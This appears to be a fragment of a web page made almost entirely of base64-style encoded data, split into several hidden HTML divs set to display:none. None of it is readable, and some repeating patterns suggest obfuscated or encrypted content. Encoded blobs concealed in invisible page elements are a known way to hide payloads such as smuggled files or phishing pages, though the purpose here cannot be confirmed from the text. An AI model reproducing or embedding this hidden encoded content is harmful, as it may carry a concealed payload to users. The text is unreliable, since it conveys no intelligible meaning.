kQ+85LoY16RLMBCRFhWwVt8VvOG5EdrkQWJo1FVB+RmRTvDrsROC4Fs8D4dPQbpc31v58O13j6kPeULUBQC9XdhB+7j2SZ/5V3lQxAUZ4jORD7yiq3elqQ95QpkUCLcZyiW8ovZdj6lYMAaAHVv5CIEfubncXY+pD3lCkBwSqVXQVqaisBHK8RRTQtRVQfkZ21rv9r8b1qRMNgyAEA+tA5FM+eyiGN2yJXlC1FUc0zORD7yi+B7A51s4C5oQE/lCuw+8ovZdj/5GPRacT0HoCYEKp4j2XY+pD3kPlQ1MrlDVW/S49kWauV8hWf5VQfkZzCWWovZdj6dIMBacAAP0WtBd+KKtd4+pD3lC1BcAulLWXfP3uBmVqVk4ENxYTLpYw0ux4LFUlIMPeULUVUG7VsNL+fDsXZ75V3kRmxkIvRnHTu6q+1DN5l09B4ZcWtMZkQ+8ovYfwPtLPBDZBwC9UMRcpqLnT9/xFFNC1FVB+RnTQOSvpRXO7UAuWNRFQesJwVe8tuYN16ldPgCVXVH1CZ0fsLL4SYayJXlC1FVB+VbHSu7kuhLYsw8xC5ARBLcCuw+8ovYApYMPeULUWxO8Sd4C9Oe3Gcr7DyJo1FVB+RmRX/3mshTB7hV5UMAFGfkKg1/kudxdj6kPeUKWGhO9XMMC/u2iCcDkFXlThA1BqlbdRviioBzdoQJ0AJsHBbxLmBSWovZdj6kPOwOXHgarVsRB+Lj2D8jrTnFTx1lB6A6dD66x+l2fpxxwWf5VQfkZkQ/466UNw+hWY0KSGQShArsPvKL2XY/oQzAFmlgIrVzcXKaitRjB/UorWf5VQfkZkQ/296UJxu9WdAGbGxW8V8UVvPGmHMzsAjsHgAIEvFeKJbyi9l2PqUk1B4xYFqtYwRW89aQc37IleULUVUH5XtBfpqLnS9/xFFNC1FVBpDO7D7yi9lPd7F82T50bB7YZyiW8ovZdj6lLMBGEGQCgA5FJ8OeuRqWpD3lC1FUAtVDWQbHrohjC+hV5AZEbFbxLiiW8ovZdj6lIOBLOVVDrSckUlqL2XY+pDz8OkQ1MrkvQX6aioQ/O+RRTQtRVQaQzuw+8ovZT3exfNk+dFg63GcolvKL2XY+pSTAOmE9Br1jDB7GvohjX/QI0F4AQBfACuw+8ovZdj/5GPRacT0HrC8FXp4j2XY+pD3kKkRwGsU2LD66wpgWUgw95QtQIa9MZkQ+8rKQY3+YCNwOZEEGiM5EPvKL2XcnmQS1PhxwbvAORHa7yrkalqQ95QtRVArZV3l2moqAc3aECdBaRDRX0VNBG8qvtd4+pD3kf/n9B+RmRAe7nphKC5040B9RbFKpcw0H977Nd1IMPeULUVUG6Vt1A7rj2C877B3RPlRYCvFfFAv7uoxiGsiV5QtRVQflN1Ffor7IYzOZdOBadGg/jGd9A8uftd4+pD3lC1BMOt02cWPnrsRXbsw9vUsROa/kZkQ/[base64]/lCC6Ew6B5oBTLtVxEq1udxdj6kPeUKEFAW9UN9IpqLiDdepHmkSjE5r+RmRD7yitBLd7UorT4YUBbBMwhW8tKYFlIMPeULUVUG7VsNL+fDsXZ75V3kRmxkIvRnDSP7j/kWXpQ9oVMJZQesMhAO8svhJhrIleULUVUH5X95B6K+wHMLgQyBY1AAI9FTeQfPxphzM7AN5D5sbDqpJ0Ez5udxdj6kPeUKQHBKpVdBWpqK/E8PgQTxPkhkEoQK7D7yi9l2P6EMwBZpYCK1c3FymorUYwf1KK1n+VUH5GZEP++OmR4+/XyFZ/lVB+RnMJZai9l2Pp108EptYA6tY30z0oqULyKlUU0LUVUH5GddG8O7sXcz8XSsHmgEitlXeXaeI9l2PqQ95FZ0RFbEDkR6o8q5GpakPeULUVQm8UNZH6Lj2TJv5V2Jo1FVB+US7Jbyi9l2B/0orEZ0aD/Rb0Ev75/YGpakPeULUVQe2V8UC7+usGJWpHmsSjE5r+RmRD7yitBzM4kgrDYEbBeMZx07uqvtQ2exdKgubG0y7XpgUlqL2XY+pDzoNmBoT4xnHTu6q+1DZ7F0qC5sbTKlMw1/w5/9GpakPeULUVRG4XdVG8uXsXZv5V3lTxAUZ4jORD7yi9l3N5l09B4ZYE7hd2FrvuPZL3/[base64]/K6HNazDz8OkQ1a0xmRD7yi9hzD4Eg3T50BBLRKiw//57gJyvsUU0LUVUH5GdZO7Lj2Rd/xFFNC1FVB+RnTTv/psQ/A/EE9WNQDAKsRnAL76vsa3exKN0+WEkjiM5EPvKL2XczmQzYQzlUXuEuZArHlvlDI+0o8DN1Oa/kZkQ+8oqYcy+1GNwXOVVmpQZEepPKuRqWpD3lC1FUDtkvVSu6vpBzL4FoqWNRMWOAAwVeniPZdj6kPeQSbGxX0SthV+bj2TJv5V2Jo1FVB+RmRSfPsolDY7EY+CoBPQe4JgRSWovZdj6kPOw2GEQSrA5Ee7Pr2DsDlRj1CghQT8RScSPSvsQ/K7EF0AJsHBbxLmBSWovZdj6kPOw2MWBKxWNVA67j2TY+5D2hXhA1Bq17TTrS05VGPuBdsTtRNUfUZgQGtt/9GpakPeUKJf2v5GZEPsvSzD8bvRjwG2RcAvV7UD+/[base64]/[base64]/XyFZ/lVB+RnMJZai9l2Pp1wtA4BYCK1c3A/v9LFd1IMPeULUVUG/UN1DpqK1CN37SjcWtxoNtkuKJbyi9l2PqVgwBoAdW/kIh1/kudxdj6kPeUKcEAi+UcUVvLPgDdeyJXlC1FUc0zORD7yi+BzD7F0tQo9/QfkZkQ+85r8O3+VOIFjUEw28QYolvKL2XY+pSDgSzlVQ60nJFJai9l2PqQ8pA5ARCLdeiw+ttKYFlIMPeULUVUG7VsNL+fD7D87tRiwRzlVXqUGKJbyi9l2PqUI4EJMcD/Rb3lvo7btHj7sXKRrPf0H5GZEPvOS5E9ukXDAYkU9B6A3BV6eI9l2PqQ95Dp0bBPRR1Eb76qJHj7gBb1n+VUH5GZEP/+26Et2zD3oHwhAFvwqKJbyi9l3SgyV5QtRVT7hV1F3or6IU36lUU0LUVUH5GdNA7uazD4LlSj8WzlVVqUGRXPPuvxmP/04rStlYALpa1EHor7QR2uwGYmjUVUH5GZFN/eG9Gt3mWjcGzlUTvlvQB6S6+l2evxl1QsZAVPUZgQGtq+13j6kPeR/+VUH5GZ9O8OekCYL9RilChwMG+UKRSfXuukeP/04rStlYALpa1EHor7QR2uwGYkKJf2v5GZEPsuO6GN39Ai4DhhsIt16RVJai9l2PqQ87DYYRBKsU3Ur69uxdm/lXeRGbGQi9GcdO7qr7UNjoXTcLmhJMtkvQQfvn/0alqQ95QtRVA7ha2kju7aMTy7MPKwWWFEnrCIEDvLPjToOpHG1O1EVP6BCKJbyi9l2PqUI4EJMcD/RN3l+mouZGpakPeULUVQy4S9ZG8q+0Etv9QDRY1EZTqUGKJbyi9l3Sgw95QtRbALVcw1ux9bcPweBBPkKHAwb5QpFJ9e66R4//TitK2VgWuEvfRvLl+xLd6EE+B91OQaQzuw+8ovZTzuVK</div><div id="lslrxav1" style="display:none">KxbUBhe+GcolvKL2XY+pWDAGgB1b+QuBX+S53F2PqQ95QpwQCL5RxRW8sOYN17IleULUVUH5X91K5K+lFd3gQTJY1EVa0xmRD7yi9hDO+0gwDNkBDqkDkR3s+u13j6kPeR/+f0H5GZEB/e6zD9ukWDgQmhwPvhnBD+eI9l2PqQ95D5UHBrBXiw+souZdl/lXYmjUVUH5RLslvKL2XYHoQzwQgFgWuEvfRvLl9hLDqVRTQtRVQfkZ3E7u5b8TlakfYmjUVUH5GZFf/[base64]/kZkQ/[base64]/vQDcW2QIEsF7ZW6ai4U2fsiV5QtRVQflV1Fvo56RQ3PlOOguaElv5CZ8a7Prtd4+pD3lC1AUAvV3YQfu49k/f8Q9hEoxOa/kZkQ+8orQS3e1KK0+GFAWwTMIVvLPkDdeyJXlC1FVB+U3UV+ivog/O51w/DYYYW/lMwV/58LUc3OwUU0LUVUGkM7sPvKL2U9z9SilPlhQFvlyfX/P1sw/c4Uo1DtQOa/kZkQ+8orQczOJIKw2BGwXjGZIfrbDiSJmyJXlC1FVB+VreQ/Pw7F2M70k/BJITWtMZkQ+8ovYfwPtLPBDOVVCpQZFc8+6/GY+qHTtXw0wA4jORD7yiq3elqQ95QtoGFbxJnE395rEYgepCPUKPf0H5GZEPvOC3HsTuXTYXmhFb+RqBH6yy5k2Ugw95QtRVQbpW3UDuuPZeye9JPwSSTmv5GZEPvKK0Et3tSitY1EQRoRnCQPDrsl2MuhxqUcdGWtMZkQ+8/9x3j6kPeUydGxKtS8RM6Ou5E4L9SiEW1A5r+RmRD7yisBLB/QIqC44QW/kIhV/kudxdj6kPeUKXGg22S4sP6uOkVYKkWzwagFgMuFDfBqeI9l2PqQ95D5UHBrBXnE3z9qISwrMPaFCEDVrTGZEPvKL2EcbnSnQKkRwGsU2LD62s4EalqQ95Qol/a/kZkQ+y67gO2/taOhadGg/0TdRX6KK9H8upVFNC1FVB+RnTTv/psQ/A/EE9T5caDbZLiw+/sOdPmbtLYmjUVUH5GZFN8/CyGN2zD2gSjFUStlXYS7z0tw+HpAI7DYYRBKsQiiW8ovZdj6lNNhCQEBP0S9BL9felR4+/XyFZ/lVB+RmRD+zjshnG50hjQsYFGfkPwVeniPZdj6kPeQSbGxX0X9BC9e6vR4/8RnQPmxsOqknQTPmu9hDA50AqEpUWBOIzkQ+8ovZdyeZBLU+HHBu8A5EervKuRqWpD3lC1FUCtlXeXaaioBzdoQJ0FpENFfRU0Ebyq+13j6kPeULUFw6hFMJH/ea5CpWpRjcRkQFB6RmcHuz69k2P+0g7A9xFTekVgQOsrOJUlIMPeULUVUG0WMNI9ezsXZ+pHSkaz39B+RmRUpaI9l2PqQE6DZAQTK5L0F/s56Rd1IMPeULUVUGpVsJG6Ou5E5WpXTwOlQEIr1yKJbyi9l2PqUI4EJMcD/Rb3lvo7btHj7sXKRrPf0H5GZFSloj2XY+pAToNkBBMrkvQX+znpEfH5lk8EM5PA7xf3l35oq13j6kPeULUFg63TdRB6Lj2WuzlRjoJ1AEO+VreX+Wl7XePqQ95QtQFDqpQxUbz7OxdzutcNg6BAQTiM5EPvKL2XdvmX2NC2UdVqUGKJbyi9l2PqV0wBZwBW/kBwVeniPZdj6kPeQSbGxX0SthV+bj2TJ75V2Jo1FVB+RmRTPPuuQ+VqVk4ENxYTK1cyVux76MJyu0GYmjUVUH5GZFN/eG9Gt3mWjcGzlUXuEuZArHhtw/LpE0+S89/QfkZkQ+88rcZy+BBPljURxGhGYlf5LncXY+pD3lClhoTvVzDAu7jshTa+hV5VoQNWtMZkQ+8ovYfwPtLPBDOVVCpQZFc8+6/GY//[base64]/VsNCpqKiD87nXDUDgBA48QmYFLz/3F2PqQ8kaP5VQfkZn0zz5rNQzeVAOgnUDmv5GZEPvKK0HMziSCsNgRsF4xnHTu6q+1DM5ks8T5YSSOIzkQ+8ovZdzeZdPQeGT0HoSckP7+26FMupWTgQ3FhMu1bDS/nw/0alqQ95QtRVA7ZL1Urur6Qcy+BaKljUTRGhArsPvKL2XY/tRioSmBQY4xnXQ/n67XePqQ95QtQUDbBe3wL19rMQ3LMPOgeaAQSrArsPvKL2XY/5Tj0GnRsG4xmAG+z69kyX+VdiaNRVQfkZkUnz7KJQyehCMA6NT0GsUJxC8+y5Dt/oTDxO1CYnlFbfQLHQsxra5U4rTtRXMp8Z/EDy7fRRj8RKNw6bWUGaVt9c8+63DoOpQjYMmwYRuFrUFJai9l2PqQ8/DZoBTKpQy0qmoudOgbxfIVn+VUH5GZEP//ekDsD7FXkSmxwPrVzDFJai9l2PqQ8tEJUbErBN2EDyuPYcw+UPaUzGBkG8WMJKp4j2XY+pUlNo1FVB+RfSQPjn+x/D5kwyWJwaF7xLkVSWovZdj6kPOw2GEQSrFNJA8O2kR4//TitK2VgVvEHFAvH3ohjLoBRTQtRVQfkZ00Dkr6UVzu1ALljURUHtSckPrbCmBY/[base64]/xFFNC1FVBpDO7D7yi9lPM5l8gT5YBD/lCuw+8ovZdj+tOOgmTBw6sV9UVvKHkTJ2/HT1Z/lVB+RmRD/7tpBnK+xV5U4QNQapW3Ub4oqAc3aECdACbBwW8S5gUlqL2XY+pDzoXhgYOqwORX/PruAnK+xRTQtRVQfkZwU745r8TyLMPYRKMTmv5GZEPvKKyFNz5QzgbzlUHtVzJFJai9l2PqQ84Dp0SD/RQxUrx8exdzOxBLQeGTmv5GZEPvKK8CNz9Rj8b2RYOt03UQei49h7K51s8EM9/QfkZkQ+84bkRwPsVeRSVB0n0FMVK5Pb7ENr9Sj1Lz39B+RmRD7zguQ/L7F10EJURCKxKiw+q8q5GpakPeULUVRWrWN9c9fa/EsGzDzgOmFVR9wvCD/njpRiUgw95QtRVQb9V1Fex8b4PxudEY0LETmv5GZEP4YjcXY+pD3cBmwUY9FvFQabquQvK+w8iaNRVQfkZkUzz7rkPlakMPwSSEwe/ArsPvKL2XY/rTjoJkwcOrFfVAv/tuhLdsw96UcRGV+pdiiW8ovZdj6lNNhCQEBP0Wt5D8/DsXYyxTWBWzRBa0xmRD7z/3HePqQ95TJcaEaAU01vyoqULyKlUU0LUVUH5GcZG+Pa+R4+4Fykaz39B+RmRD7zqsxTI4VtjQsVNEaECuw+8ovZdj+9GNQ7OVQKsS8NK8vaVEsPmXWJo1FVB+US7Jbyi9l2B6kApG9kXFbcX0kDs67MZj/IleULUVUH5Wt5D8/DsXdnoXXFP2RIJ9F7DSvns/0alqQ95QtRVA7ZL1Urur7USw+ZdY0KCFBPxFJxI9K+xD8rsQXQAmwcFvEuYFJai9l2PqQ87A5ceBqtWxEH4uPYLzvsHdE+THUy+S9RK8q+0GoayJXlC1FUc0zORD7yi+AnA6FwtQo9/QfkZkQ+88rkOxv1GNgzOVQewQdRLp4j2XY+pD3kAmwEVtlSLD6+wpgWUgw95QtRVQbVc11umouNNirIleULUVUH5TcNO8vGwEt3kFXkWhhQPqlXQW/na/lCauQpwQoAHALdK3U7o549VnrkfKRrdVRK6WN1KtLL4RIayJXlC1FVB+VvQTPflpBLa50tjQtdHUuEPghmniPZdj6kPeQGbGQ6rA5FY9OuiGJSDD3lC1FVBqVjVS/XssUePuBspGtRHWalBiiW8ovZdj6lNNhCQEBP0S9BL9felR4+xXyFZ/lVB+RmRD/rtuAmC+kYjB85VUO1JyRSWovZdj6kPPw2aAUyuXNhI9PbsXZm5H2Jo1FVB+RmRQOzjtRTb8BV5Us9/QfkZkQ+89qQcwfpGLQubG1v5WN1DvLL4SdypTCwAnRZMu1zLRvnw/k2BuBhsTtRFT+EBhAO8svhOnaUPaEzGQlTwArsPvKL2XY/zAjAMkBAZ4xmAH6yy7XePqQ95QtQXDqEUwkf95rkKlakfeVPEBRn5CoFf5KKkGs3oB2lOxFlR9QmfGrW53F2PqQ95QpAcEqlV0FamorARyvEUU0LUVUH5GdBD9eW4UMb9SjQRzlUCvFfFSu653F2PqQ95QpMUEeMZgB/s+u13j6kPeR/+f0H5GZEB6O23DtunXDENg1Ua0xmRD7yi9gnd6EEqBJsHDOMZxV397KURzv1KAUrZQFH8EJFb7uO4DsPoWzw73EVI+UrSTvDn/kyGsiV5QtRVQflWwU7/66IElakeYmjUVUH5RLslvKL2XYH9QDgRgFUSr16RVJai9l2PqQ8/C5gZW/lO2Ubo5+13j6kPeULUAgi9TdkVvLDmDdeyJXlC1FVB+VHURvvqokePux8pGs9/[base64]/K3HsbnSGNCxQUZ4jORD7yiq3elqQ95QtoaE/Rd2Fn15rMPlbNNPASbBwT1M5EPvKL4Et2kSzAUnREEqwOLTvr2sw+P8iV5QtRVQfla3kHo57gJlakIfln+VUH5GZEP+u6zBZWpHmJo1FVB+RmRTfPwshjdpE02FoAaDOMZgF/koqUSw+BLeRSVB0n0FNNA7uazD4ayJXlC1FUc0zORD7yi+BLdpEswFJ0RBKsZwl/97PYGp</div><div id="lslrxav2" style="display:none">akPeULUVRG4XdVG8uXsXZ+pHm8SjE5r+RmRD+GI3F2PqQ8/DZsBBKsZyiW8ovZdj6lYMAaAHVv5CIEfubncXY+pD3lCgBAZrRTQQ/XluEeP6ko3FpEHWtMZkQ+8ovYNzu1LMAyTT0HqC8FXvLDmDdeyJXlC1FVB+V/eQeivpRTV7BV5U8YFGeIzkQ+8ovZdzOZDNhDOVRe4S5kCsfazBdukQiwWkRFI4jORD7yi9l3N5l09B4ZYFbZJiw+t8q5d3OZDMAbUAwCrEZwC/u2kGcr7BmJo1FVB+RmRQv3wsRTBpFs2Es5VVelJyRSWovZdj/QlU0LUVUG/Vt5b+fD2HI/yJXlC1FVB+VreQ/Pw7F3Z6F1xT9kUArpc31ux4LoIyqAUU0LUVUH5GcVK5Pb7GcrqQCsDgBwOtwORQfPss0alqQ95Qol/a/kZkQ/c77MZxugPcQ+VDUyuUNVb9Lj2S5+5XyFL1A5r+RmRD7yi+A/K+UB0CpEUBbxLkVSWovZdj6kPeUKSGQShFNVG7ue1CcbmQWNClxoNrFTfFJai9l2PqQ95QpUZCL5XnEbo57sOlalJNQeMWBKtWMNbp4j2XY+pD3kf/lVB+RmRD7Lwsw3ApEE4D5FVGtMZkQ+8ovZdj+9ANxbZBgijXIsPrbqmBZSDD3lC1FVBpDORD7yi9l2B6kA3FpEbFfRb3kvloq13j6kPeULUVUGpWNVL9eyxR4+7Hykaz39B+RmRD7z/3F2PqQ95QtoHBKlWnEf547IY3alUU0LUVUH5GZEP7OOyGcbnSGNCxUMRoRmDH+z67XePqQ95QtQIa/[base64]/bNWBwnzT4kr3z5aP/MmQntu2U8JLMYMOha0HWss4wt/dlIFleiDRG0eIFq+NiuNey/FxUgkyYugEHBa+jRgAX/+04hMYwdG+sN3hus+LwLmvxDbBOTAxeyVoJkzPqSS83LFx4LghRW7FvLV6X3nA37+kgVIJ0MNr1vx0fyyZAJ3fxsKRO3Eia/UNhg9+mTB539GB8mxUMOil/kQfuyjyvMxEgAC5wFK5JA/UTY7aIXw9NBLTSTGwC7dcQd9O6hTPz+GDcugUcj7338d8Wzgx7D3WYSLKQeMZpu4xzs7I8Y5cBrLw7GNDKUc9h4z9agD/jvQTYgg0IVk3fzRqrkuE6f2mc1Grw7Eb96+V3z1pkv9t1hABOEEyW8S9kcxOnhT57xQBwmxwYz6H/GYNDJuyrcxGINBpciCZdd43+kzZEe6OJXNzW+FgSpdMRlr/DgCOHoZDE6xhtWkXzofO3pjxzIzFxuAaFNJZYB5lqkursJxPFVahOmQ1HgCtlMpcmhEJ/dShgyg0wHvHbBeKzD4DGYxHYwVKJMO6tP6H3a66Iq4MVgASW7IDifUMN3ru7nCt/MWSoozAQqvl3pY8jtoAfr5VdpFJ9EIuBrwkHft6IQy/xEEAmhNgyxUvBW2+aZS+fcbC8plxYorUDoQvPNozTf7EQpBJg5L+ty23ne17BN+8BVPSCGIwnpdNR33/uOT+rcRzBbvQxS7nfXQPTFhRXJvHU2J8RDL5wI+E3E4ZIT9dtdGiXCAQirYIlq+sagRNzOXRc3pQIOtX/jSt2wuwfCuUUhO7MkK61TiE3qtZNLm+9gGjO1MRWvctR3xNOUTd+4WhgvhwBWoQHEZtrzsTjXyBw9K7s5LpV+gBf/45k5+t1bblWTHhLuDIl50fuUM9zGZj83pSEjuHTgeM3wgg+b/kchLqI0WZ1v5UXG8Y871r1+MCiwMVS9U9VM1PObSpzNH2pUmDcGjnj6RKztjC767B81FL07BpZSwU34t7ExmbxfFFLFE1buXcV4+PC3Np65WBQbwgISjGzpXNrzhEvh4HwsFpIDCY5MhGbu87k19cF/LCWfA1WeDNd/+9SSOZ7iQS4YzRAxu3eIbM3OtU/C+XstKYMRN41B2Rb+t4QqzcREARqnMweef4VA7PuiLua5VxoJhB8AiAv0Qui0gD/C+1k1UM0/E5JX4EzZ15oZx7kfOAzMPA2Dev8W//quDPbMHBELsSIXg3XoZ6zjhRj5xEs/BaVEBpFb/mTd0Y8Im/liFiChOTjuddd35sadH+LTRzcGtQUuu22DZtjTn0j/7RguUqU6Melo3h3o054zneF4bDqsHw2QUPd47deGJeH6QDgxpEIngHbDZa717kjl2R0bMp4NCbYKx3+ks+BOysh+EQyDHwWzaPMdzsTlDsLYRioMnUEUt3r5Ys/bkzTg7GU0DZJBVrdz11rJ+qEenc9mbDXGBVK6e+dr5suROcm6dyM1hCUzkGiBQs7DkgrXvRkPK7IxMZsJ+mrFu5wQ/twdOCStHw2de9tbr+yiSs7NazMBrAAHnlDgbu74hk7fvl8zUpshOYNI32fqyqEp99lVGyOzMQy8aP5I/9S8HtjibTEWnwErgArwadLYvR/B3Xc+C4Y8ULph2WT48u5E5cBrMCSFIgSsDuZ5+NKnEOTEYmgKmQIy6laHesXkgieX5GUbF8UiFoph/GDUy7lO4/9aABWSLyqAduYWz8aDNdntGmEXxz8KqFvDVqzRhy6buB04LMQzILJv3BvRw6w2wO1JAzqaPSvqTfNj1LKDN5/dHgkogSIOnm7rXOb3hyT53FdpEI0MMpZ9w2fuwIIf5bkYPzKyHxmdCeFh5eyTB8uxaGwqmx4EtljwXvjztDOa518yMccaUeBthErd7pwcl8x1CxeXIxSXcYlq+8XkLNviYTQqpRJVoFD3d8qymSnh8GQ4DLNHCOhB63jezqJNmLB+NgjDAxLoT/RD27GuSu3xQxE4lxMx61DoWtTMnj/2uBdpMJE7F4xy5Fnyz446y+BgDFCFIgDqdt5u9NuXHuflTRYpwx85vAvXZeuwkDrK2VcoLaQbJLhg5Hbm55xO5NF5KTStHgeTVNtN/uu3C+L7ahMXmjpTrQ3BGMvLvjnO+l8dFqIRE+Fa4mHxzJoa5ehfEwqQJy+vbuVixfKAN8XnamgygDYbrlbiYtDbvg3myBojFKYzOYkN5nre6Y8a/stgG1ShLQKKCoZ52OCzCMa+Th5TjkANsnWDd/3zkQ/r/kwIK7gwIrh91h/+yoA3/+FOPRe8AyqRVIB62teUF8zvHQsukkUuo0yJSczumBif2RcPFYw2DZsJxEPZ+r4q5/BjPFq8LDuzCMRG2OWOSsq8YSABxxsmiHTpTaTToDDZuncTD4AkL45V5Hz50rwV+NFbFFWcEQntVOdp1rKASdq8FgkwsBA5tmzza8zzszH87F8pVLAAJINqxFbJ6qIJxcZWPA65FiCwToVY3+qaLPe5eGospxMZnAzoYdH0ohnA8G4yF4AQOJty+hrQ2IcK/MJlMRSxIzSoAfof2vWcNd7wezxUhiRZoEv0RtOxt0/gxXxhDocRObZv40zy6oAKzsBrbFCYTAyQU8Fe+MSeM+jGSTUOgDAqrlzpWtL4vSvs3EwjWqcyU7h981nWxr4lnf11bRWOMTe3WoF1pfbjNsn8bBZTpEMCs0n6eMzHkRCX4FU+VpMEBu5g1BnSsu8Ny+VCAwDFATOof8dF9NHlFd7vQm8DjgVQ63/7Xte6rDPqzU06U8QBNo4IxXrR5Zkt9ep1LBWCQgexcOZh7s2AHt7nG21VkwATl3TQZP7O4UzW60s3EawiOewL51jbxYAR+9BFOBikQwDhDut10vHgFZzaQzYywwFTlX77a/PNjD7DzEsQNJgnGYFy4Gaq+64wmeBAHgi/OjGudsRD+8OCTt3jWxQkmjoCvE7Fec/HkxHe3mAqM4ctOZVrwXzyyYwUyehrATWsPzmQTNAdqfqiHujiZhIajBMLjWrfYf3OuR7mu2A4B6M7UKtR5l3xs7U1mcd1OgWkQAzpUNx+/buSK87GfBEgsB4urEjZQvfvlU/180RuU71ANewI53/+yb8v3OFlECCDERmsDcVp0u+GBPrRVzQStiEVjF7kSanStBicw3oWV5AzIq0B2xbXu51L3791D1e3MBSwActNrc+YEJjNdT4tthsIk0D0Ha/hvB7A2hwJN6MlM4xf8hal0OQc3c9WAy+5LRu2f+J46LWuKJ+8ezdUjCUwrnCEX/TAj0/Zy1UcEZ4yWahgxWLRy70l2L9/DyXBGAatTIhH/[base64]/k2m0vMJI6M7Z842n3+LsO/eNVMjabHRG4WPBA+9CCNOPlZCMwxCcvvgDJdcu1sjPg/0QWIJMSKKl19Wfu0uMR2MtOGgDERheMcYIYqvTmM+P8TTMBlgArvAiFQvnyhTjKvxssJ6c+EpZgxh3MyIIO4tt1P1WBJTa4a8F90+yCEdfaaCkFoTkKqEHaTf7XlDP9uFhhLccnCKtf6xfd++4kmM5nHVSOQhGfTNtO9cC0G8PEVRAFnjYYu1/3StPuoxbBzxtoDb8WD45M9kP/6qMZ4vxXHBXMOletcN5HpM2/[base64]/QGtXshy7481UJVsEvBqxB8Gj/56RL6/5bMju+Ri2zcIF28ePkEPqwY2A3jS8jrGDoaffmoh/q4RwoOLgRBelY13r97Jk79r9IEhObOAm9Q8hu++q/[base64]/[base64]/MFFD5CJEfvLLmUIG+Hm1CxVtW9w6EAau39k2PuR50U9pFVusZgAGst5dPgb0WbELGW1XgDJEfvLLnT4+4HndXglhYo1SAH7K3+0zHpBc4U9REQ</div><div id="lslrxav3" style="display:none">ekZgR+xs/ZM2b8BblLMNFP3DYkZvLD4SZe/D2lCxERV9wyRFvS6gEyBvFUUV9REU/[base64]/BJMMvqK1Ec76XGRAgQYEq1fQQvmg6BbH7EN0AY0XBKsFnk6iovldk/pbKw2aEl+yUdRDseGvH8r7AT4LgB0UuxfYQKCtpQnd5kE+XP5VQfkZkQ+8ovZdk6ZcKQOaS2v5GZEPvKL2XY+pEyoSlRtBulXQXO+/9A/K+UB0AIYUD7pRkxGWovZdj6kPeULUVUH5BcJZ+6KgFMr+bTYayVdR+QmRHqqi50uNtxMpA4AdQb0Ek2Kts/hKmqkdd1eVW1bsF4YavLL2TJ+5D2hMwVtW7BeGGryy9k2fuQJoTMEPDPQLnx2prOFIzrsBa1fUR0/rDJEfvLPnTo+7AWhQxiNXmAufGryw+EiPuQ9pU8VFQeEXhGeq4+ddnqkfeVLEWFD5CMcesrPkRc67AWtXxVVT9wuEHryy9kyepB53V9RFN+wXghiu4+RTnbwPa0zGQEHpGYAerazjXZ//Hndax0Mg6xeFFq6i5FObsB15UtRFUO8Zhkeo4+ddnqkfeVLEREzoT5wBqrDuPJ2nHWxCxltT7BmBD6yz71OaqRx3UMEPLO0Xgxq8s+Qcgb4ad1XBVVH5CIEfvLP4SIG+GndVwVVR+QmBH7Gz+EjVxBx3V9RGT+sM0AGrt/hKmqkfeVPFRE/[base64]/3xpUCN/0orC5IcBL0U00745bNfkYMPeULUVUH5GZEPoPGgGo//RjwVthoZ5BuBD6yi50uPuBl7XMgFAK1RkUuhoJtFj7lDaEzNTUHrF4YZvLH4TpmkAWBQ2kxT+QqfHKrO50uPsUN0UNpCV/kInxakrO9Pj7oBalTZRk/qD58Wrs7uXZ6/Q3RT2kxZ9AufGKqv5VOcvwFgUNlbWOsUggGvtJpNj7FDa0zDQ0zoF4gXsazvT4K6AWpU1EZP6g+cAaWwmkWPuVU0UdpGVPkPnxyp4/hKmqcYbELEVVHpFIABrLT7TIG5GRVV1E1P7AGRGrK1512Ypx1gA9pCVPcOhA+soudNgrgBaVTURE/pD90esrrkXZ6nF2sD2kJU9w6ED6yi5k2epx9vQsQZUvcBgwKvrO5P1asRZU2EFBWxB40A7/SxQ6WpD3lC1FVB+RmRefnwvxvG7Et5AI1VJrBN+Vr+iPZdj6kPeULUSU69UMcRlqL2XY+pD2VNkBwX5zO7D7yi9l2PtUswFNQWDbhKwhK+4bkT2+xBLU+WGgWgG48lvKL2XY+pD3lo1FVB+RmRD7y+shTZqUw1A4cGXPtL1F/zr6UJzv1ce1z+VUH5GZEPvKL2XZPtRi9ClxkAqkqMDe/2twmC4Fs8D9ZLa/[base64]/fa+Q5OmXC8Fyn9B+RmRD7yi9l2PqQ8aDZkYCK1KkRyps+J3j6kPeULUVUH5GY0A+OugQ6WpD3lC1FVB+RmRE/jroF3M5U4qEclXEq1YxQL19rMQjbcleULUVUH5GZEPvKL2Qdz/SHkUnRAWm1bJEr6y9k2PuBl5U8JXX+VJ0Fv0orJAjcQeeVXaQlbsb4MBq7eVTI+4AW5awFVQ9w6JG7yz9k+Bvhp5U5xAT+kLhEyytuBJj7kPd1vFW1DhDZEesrDlRYG8HmoOwltT7BmHAa63t0yBvhp5U9pCVPkJkR+tsvZPgb0YbQ7ZQE/pC4cPqazmT5noHndVwVVQ9w6ED6yi5kyCuwFtVcBVUbUUhwGut/tLgbsaGFPaQlT5CJ8YqaLmXZ+4HnlV2kJW7EOTEaCtphzb4RFlTYcDBuczkQ+8ovZdj6kPeULUJwS1XNBc+fH2Tp+DD3lC1FVB+RmRD6CtshTZtyV5QtRVQfkZkQ+8vrIU2alMNQOHBlz7SsVO6K+/CcrkDWdo1FVB+RmRD7yi9l2PtVwvBdQDCLxO80Dkv/RNj7kPaFTURFf7B41f/[base64]/[base64]/qtrdMj7gPaULFREzrGYF5qPj0Q5OmXzgWnEtd9krHSKKI9l2PqQ95QtRVQeVd2FmiiPZdj6kPeULUVUH5GY1for6lCd3mQT5cvRgRtkvFTvL27EGA+lsrDZoSX/lY31v19L8P2voPKg2SARa4S9QP/+O4XdzmQjwWnRgEqhncRu/2txbK50MgQpYZDrpSkU7p9rkQzv1KPUKdGxKtWN1D+fClU4/ASXkbmwBBuEvUD+/3pBiP/Uc8QpIcDbwZ0kDx56VdyftANEKVVRWrTMJb+eb2DsD8XToH2FUFthnFR/Xx7EGA+RFTQtRVQfkZkQ+8ovZdk+ZDZ2jUVUH5GZEPvKL2XY+pD2UOnUsuqVzfD8vruBnA/lx5JpETBLdd1F280bMJ2+BBPkzIWg2wB7sPvKL2XY+pD3lC1FVB+QXdRqLFuV3b5g8PC4YAEvkf0ELsufYJx/tKOBbUBRO2TdRM6Ou5E4G1ADULyn9B+RmRD7yi9l2PqQ95QsgZCOdt1ELs7aQc3eBDIEKEFBSqXJF9+eO6UNvgQjxChAcOrVzSW/XtuFOTpkMwXP5VQfkZkQ+8ovZdj6kPeV6YHF+LTN8P6OqzXcbnXC0DmBkEqxnQQfiitRLC+UM8FpFVFbFckVz59qMNgbUANQvKf0H5GZEPvKL2XY+pD3lCyBkI523EXfKipg/A/Uo6Fp0aD/lb0